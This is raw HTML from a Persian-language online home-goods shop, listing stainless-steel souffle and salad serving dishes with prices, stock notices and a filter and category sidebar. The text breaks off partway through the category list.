<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله سالاد خوری راکلند نقره ای مدل لنین کد sofrock-lenin04" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-400x400.jpg 400w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-50x50.jpg 50w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2025/05/سوفله-سالاد-خوری-راکلند-نقره-ای-مدل-لنین-کد-sofrock-lenin04.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af-%d8%ae%d9%88%d8%b1%db%8c-%d8%b1%d8%a7%da%a9%d9%84%d9%86%d8%af-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%84%d9%86%db%8c/"><h3 class="card-title ">
سوفله سالاد خوری راکلند نقره ای مدل لنین کد sofrock-lenin04</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="woocommerce-Price-amount amount"><bdi>۳,۲۵۰,۰۰۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="25957"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="25957"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="25957"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<button type="button" aria-label="افزودن به سبد خرید"  class="cb-add-to-cart " data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="25957"><i class="far fa-shopping-cart"></i></button></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3655 status-publish first outofstock product_cat----souffle-dishes product_cat-slug product_tag-121 product_tag-87 product_tag-89 product_tag-88 product_tag-123 product_tag-126 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FR08-e1674253539790-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله سالادخوری سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FR08-e1674253539790-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR08-e1674253539790-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR08-e1674253539790-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR08-e1674253539790-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/01/sof-FR08-e1674253539790-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/"><h3 class="card-title ">
سوفله سالادخوری استیل رزگلد مدل فلیم کد FR08</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3655"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3655"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3655"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b1%d8%b2%da%af%d9%84%d8%af-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3646 status-publish outofstock product_cat----souffle-dishes product_cat-slug product_tag-121 product_tag-87 product_tag-89 product_tag-88 product_tag-123 product_tag-122 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a8%d8%b1%d8%a7%d9%82-%d9%85%d8%af%d9%84-%d9%81/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FGB010-e1674251869516-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله سالادخوری سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FGB010-e1674251869516-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGB010-e1674251869516-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGB010-e1674251869516-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGB010-e1674251869516-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGB010-e1674251869516-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a8%d8%b1%d8%a7%d9%82-%d9%85%d8%af%d9%84-%d9%81/"><h3 class="card-title ">
سوفله سالادخوری استیل طلایی براق مدل فلیم کد FGB010</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3646"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3646"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3646"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a8%d8%b1%d8%a7%d9%82-%d9%85%d8%af%d9%84-%d9%81/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3649 status-publish outofstock product_cat----souffle-dishes product_cat-slug product_tag-121 product_tag-87 product_tag-89 product_tag-88 product_tag-123 product_tag-124 has-post-thumbnail sale shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%aa-%d9%85%d8%af%d9%84-%d9%81%d9%84/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله سالادخوری سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617-768x768.jpg 768w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617-243x243.jpg 243w, https://divanihome.com/wp-content/uploads/2023/01/sof-FGM010-e1674252765617.jpg 934w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%aa-%d9%85%d8%af%d9%84-%d9%81%d9%84/"><h3 class="card-title ">
سوفله سالادخوری استیل طلایی مات مدل فلیم کد FGM010</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3649"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3649"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3649"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d9%85%d8%a7%d8%aa-%d9%85%d8%af%d9%84-%d9%81%d9%84/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article><article class="product-card product-card--minimal-actions product-type-simple product-mode--vertical product type-product post-3660 status-publish last outofstock product_cat----souffle-dishes product_cat-slug product_tag-121 product_tag-87 product_tag-89 product_tag-88 product_tag-123 product_tag-127 has-post-thumbnail shipping-taxable purchasable"><div class="product-card-thumbnail"><figure class="thumbnail" style="padding-top: 100%;">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://divanihome.com/wp-content/uploads/2023/01/sof-FS08-e1674253843440-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="سوفله سالادخوری سافینوکس بیضی فلیم هفت رنگ 123 ماه گارانتی" decoding="async" data-srcset="https://divanihome.com/wp-content/uploads/2023/01/sof-FS08-e1674253843440-300x300.jpg 300w, https://divanihome.com/wp-content/uploads/2023/01/sof-FS08-e1674253843440-150x150.jpg 150w, https://divanihome.com/wp-content/uploads/2023/01/sof-FS08-e1674253843440-600x600.jpg 600w, https://divanihome.com/wp-content/uploads/2023/01/sof-FS08-e1674253843440-100x100.jpg 100w, https://divanihome.com/wp-content/uploads/2023/01/sof-FS08-e1674253843440-243x243.jpg 243w" data-sizes="(max-width: 300px) 100vw, 300px" />
</a></figure><div class="product-variable-color"></div></div><div class="product-card-content"><div class="card-footer">
<a href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/"><h3 class="card-title ">
سوفله سالادخوری استیل نقره ای مدل فلیم کد FS08</h3>
</a><div class="position-relative"><div class="card-price ">
<span class="unavailable">جهت اطلاع از موجود شدن تماس بگیرید.</span></div><div class="actions"><ul><li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="3660"><i class="far fa-heart"></i></button></li><li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare negarshop-add-to-compare  " data-nonce="bbfcca588b" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-product-id="3660"><i class="far fa-random"></i></button></li><li class="quick-view">
<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="3660"><i class="far fa-search"></i></button></li><li class="add-to-cart">
<a class="" href="https://divanihome.com/product/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d8%a7%d8%af%d8%ae%d9%88%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%db%8c%d9%84-%d9%86%d9%82%d8%b1%d9%87-%d8%a7%db%8c-%d9%85%d8%af%d9%84-%d9%81%d9%84%db%8c%d9%85/" data-toggle="tooltip" data-placement="bottom" data-original-title="دیدن محصول"><i class="far fa-shopping-cart"></i></a></li></ul></div></div></div></div></article></div><nav class="woocommerce-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://divanihome.com/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85/page/2/">2</a></li><li><a class="next page-numbers" href="https://divanihome.com/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85/page/2/">&larr;</a></li></ul></nav></div><div class="col-lg-3"><aside id="secondary" class="sidebar shop-archive-sidebar"><div class="panel-mobile-title">
<span class="panel-close section-close">
<i class="far fa-angle-right"></i>
</span>
<span class="panel-title">
فیلتر نتایج        </span></div><section id="woocommerce_price_filter-2" class="widget widget--classic woocommerce widget_price_filter"><header class="wg-header wg-header--classic"><h6>فیلتر براساس قیمت :</h6></header><form method="get" action="https://divanihome.com/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">حداقل قیمت</label>
<input type="text" id="min_price" name="min_price" value="1940000" data-min="1940000" placeholder="حداقل قیمت" />
<label class="screen-reader-text" for="max_price">حداكثر قيمت</label>
<input type="text" id="max_price" name="max_price" value="3650000" data-max="3650000" placeholder="حداكثر قيمت" />
<button type="submit" class="button">صافی</button><div class="price_label" style="display:none;">
قيمت: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></section><section id="woocommerce_price_filter-1" class="widget widget--classic woocommerce widget_price_filter"><header class="wg-header wg-header--classic"><h6>فیلتر براساس قیمت:</h6></header><form method="get" action="https://divanihome.com/product-tag/%D8%B3%D9%88%D9%81%D9%84%D9%87-%D8%AE%D9%88%D8%B1%DB%8C-%D9%81%D9%84%DB%8C%D9%85/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">حداقل قیمت</label>
<input type="text" id="min_price" name="min_price" value="1940000" data-min="1940000" placeholder="حداقل قیمت" />
<label class="screen-reader-text" for="max_price">حداكثر قيمت</label>
<input type="text" id="max_price" name="max_price" value="3650000" data-max="3650000" placeholder="حداكثر قيمت" />
<button type="submit" class="button">صافی</button><div class="price_label" style="display:none;">
قيمت: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></section><section id="woocommerce_layered_nav-3" class="widget widget--classic woocommerce widget_layered_nav woocommerce-widget-layered-nav"><header class="wg-header wg-header--classic"><h6>فیلتر بر اساس گارانتی</h6></header><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://divanihome.com/product-tag/%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-%d9%81%d9%84%db%8c%d9%85/?filter_guarantee=%D8%B6%D9%85%D8%A7%D9%86%D8%AA-%D8%A7%D8%B5%D8%A7%D9%84%D8%AA-%DA%A9%D8%A7%D9%84%D8%A7&#038;query_type_guarantee=or">ضمانت اصالت کالا</a> <span class="count">(32)</span></li></ul></section><section id="woocommerce_product_categories-1" class="widget widget--classic woocommerce widget_product_categories"><header class="wg-header wg-header--classic"><h6>دسته های محصولات</h6></header><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://divanihome.com/product-category/%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c/">بدون دسته‌بندی</a></li><li class="cat-item cat-item-1076"><a href="https://divanihome.com/product-category/%d8%b9%d8%b7%d8%b1-%d9%88-%d8%a7%d8%af%da%a9%d9%84%d9%86/">عطر و ادکلن</a></li><li class="cat-item cat-item-1096 cat-parent"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/">کیف و کفش</a><ul class='children'><li class="cat-item cat-item-1100 cat-parent"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/">کفش</a><ul class='children'><li class="cat-item cat-item-1108"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/%da%a9%d8%aa%d9%88%d9%86%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87/">کتونی زنانه</a></li><li class="cat-item cat-item-1110"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/%d9%85%d8%ac%d9%84%d8%b3%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87/">مجلسی زنانه</a></li></ul></li><li class="cat-item cat-item-1097"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/">کیف</a></li></ul></li><li class="cat-item cat-item-38 cat-parent"><a href="https://divanihome.com/product-category/home-appliances/">لوازم برقی منزل</a><ul class='children'><li class="cat-item cat-item-846"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/">آبمیوه گیر</a></li><li class="cat-item cat-item-169"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/">اتو بخار (بخارگر)</a></li><li class="cat-item cat-item-860"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/">اسپرسوساز</a></li><li class="cat-item cat-item-902"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/">اسنک ساز(ساندویچ ساز)</a></li><li class="cat-item cat-item-924"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li><li class="cat-item cat-item-207"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/">پلوپز</a></li><li class="cat-item cat-item-1078"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/">پنکه</a></li><li class="cat-item cat-item-931"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/">جاروبرقی - جاروشارژی</a></li><li class="cat-item cat-item-189"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/">چای ساز</a></li><li class="cat-item cat-item-916"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/">چرخ گوشت</a></li><li class="cat-item cat-item-975"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/">خردکن</a></li><li class="cat-item cat-item-964"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/">زودپزبرقی</a></li><li class="cat-item cat-item-252"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/">سرخ کن بدون روغن(هواپز)</a></li><li class="cat-item cat-item-963"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li><li class="cat-item cat-item-195"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li><li class="cat-item cat-item-906"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/">گوشت کوب برقی</a></li><li class="cat-item cat-item-879"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li><li class="cat-item cat-item-894"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/">همزن برقی</a></li></ul></li><li class="cat-item cat-item-37 cat-parent"><a href="https://divanihome.com/product-category/decorative-items/">لوازم دکوراتیو و اکسسوری</a><ul class='children'><li class="cat-item cat-item-1094"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/">آباژور</a></li><li class="cat-item cat-item-1046"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/">استند و رایزر</a></li><li class="cat-item cat-item-362"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/">تی بگ چوبی</a></li><li class="cat-item cat-item-330"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/">جاشمعی</a></li><li class="cat-item cat-item-1032"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/">جاکاردی</a></li><li class="cat-item cat-item-1090"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/">چراغ نفتی و چراغ لامپا</a></li><li class="cat-item cat-item-1028"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/">دیوارکوب و تابلو</a></li><li class="cat-item cat-item-323"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/">ساعت رو میزی</a></li><li class="cat-item cat-item-376"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/">ست سطل و جادستمال</a></li><li class="cat-item cat-item-299"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/">شمع</a></li><li class="cat-item cat-item-1064"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">شمعدان لاله عباسی</a></li><li class="cat-item cat-item-318"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/">کندی باکس</a></li><li class="cat-item cat-item-490"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/">گلدان</a></li><li class="cat-item cat-item-1052"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/">مجسمه</a></li><li class="cat-item cat-item-357"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/">هفت سین</a></li></ul></li><li class="cat-item cat-item-1071 